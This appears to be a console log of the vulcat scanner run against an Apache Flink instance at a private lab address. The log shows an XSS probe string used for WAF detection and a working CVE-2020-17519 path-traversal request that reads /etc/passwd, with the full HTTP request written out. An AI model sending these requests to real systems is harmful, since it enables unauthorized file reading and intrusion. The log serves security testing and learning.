 PS C:\Users\ThinkPad\Desktop\learn\vulcat2> python .\vulcat.py -u http://192.168.80.132:8081 --log 3 -v flink
vulcat
[15:17:59] [INFO] 开始扫描目标 http://192.168.80.132:8081/
[15:17:59] [LOG-1-Check] [200] [check-connection] [GET http://192.168.80.132:8081/]
[15:18:00] [INFO] 对当前url进行WAF检测, 请稍等...
[15:18:00] [LOG-2-Waf] [200] [identify] [GET http://192.168.80.132:8081/?id=1'%22%3E%3CiMg%20SrC=1%20oNeRrOr=alert(1)%3E//]
[15:18:01] [INFO] 未发现WAF
[15:18:01] [LOG-3-Check] [200] [check-connection] [GET http://192.168.80.132:8081/]
[15:18:02] [INFO] 正在加载Payloads...
[15:18:02] [LOG-4-ApacheFlink] [200] [CVE-2020-17519] [GET http://192.168.80.132:8081/jobmanager/logs/..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252fetc
%252fpasswd]
100%|███████████████| 1/1 [00:00<00:00,  1.43it/s]
[15:18:02] [INFO] 等待所有线程结束, 请稍等...
[15:18:02] [INFO] 分析扫描结果中, 请稍等...
[15:18:02] [+] 发现漏洞, 共发送了4个HTTP(s)请求:
---
Target: http://192.168.80.132:8081/jobmanager/logs/..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252fetc%252fpasswd
|    Type: ApacheFlink  FileRead  CVE-2020-17519
|    Request: [Request
GET /jobmanager/logs/..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252fetc%252fpasswd HTTP/1.1
Host: 192.168.80.132:8081
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.0.0 Safari/537.36
Accept-Encoding: gzip, deflate
Accept: */*
Connection: close
Content-Type: application/x-www-form-urlencoded]
---
[15:18:02] [INFO] 扫描完成, 耗时3秒
PS C:\Users\ThinkPad\Desktop\learn\vulcat2>